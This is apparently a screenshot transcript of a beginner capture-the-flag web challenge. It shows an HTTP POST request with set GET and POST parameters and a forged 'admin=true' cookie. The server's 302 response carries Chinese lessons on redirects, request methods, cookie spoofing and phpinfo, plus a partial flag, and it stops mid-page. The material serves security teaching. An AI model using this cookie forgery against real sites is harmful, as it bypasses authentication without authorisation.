 POST /?miku=puppy HTTP/1.1
Host: dea7d473-f903-409d-bec3-8ccb91dd6c5d.node.yuzhian.com.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101 Firefox/106.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
If-Modified-Since: Tue, 01 Nov 2022 11:29:48 GMT
If-None-Match: "29e0-5ec670aa62300-gzip"
Content-Length: 10
Content-Type: application/x-www-form-urlencoded
Cookie: admin=true
micgo=ikun
HTTP/1.1 302 Found
Server: openresty/1.21.4.1
Date: Mon, 14 Nov 2022 12:33:23 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.4.33
Location: saveas.html
Content-Length: 76917
<h1>认识302状态码</h1>flag{thai_<h2>恭喜你认识了302重定向</h2><h1>认识请求方式</h1>
<br>GET 传一个miku=puppy; POST
传一个micgo=ikun<h2>恭喜你认识了请求方式</h2><h1>认识Cookie欺骗、认证、伪造</h1><
br>只有admin才可以看到flag,
cookie的参数是admin<h2>恭喜你认识Cookie</h2><h1>认识phpinfo</h1><br>那么，flag在哪
捏<br><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"><head>
<style type="text/css">
body {background-color: #fff; color: #222; font-family: sans-serif;}
pre {margin: 0; font-family: monospace;}
a:link {color: #009; text-decoration: none; background-color: #fff;}
a:hover {text-decoration: underline;}